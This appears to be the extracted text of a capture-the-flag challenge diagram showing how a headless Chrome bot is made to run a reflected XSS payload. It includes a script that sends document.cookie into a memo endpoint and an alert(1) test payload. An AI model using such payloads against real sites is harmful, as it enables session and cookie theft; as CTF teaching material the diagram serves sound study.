 Attacker
Server
(1) POST /flag?pram=PAYLOAD
(4) GET /memo
(5) FLAG in /memo
(3) MEMO FLAG
Bot
WEB
Service
Chrome
driver
PAYLOAD
<script>location.href="/memo?memo="+document.cookie</script>
/vuln?param=<script>alert(1)</script>
/memo?memo=hello
/flag
(2) EXEC PAYLOAD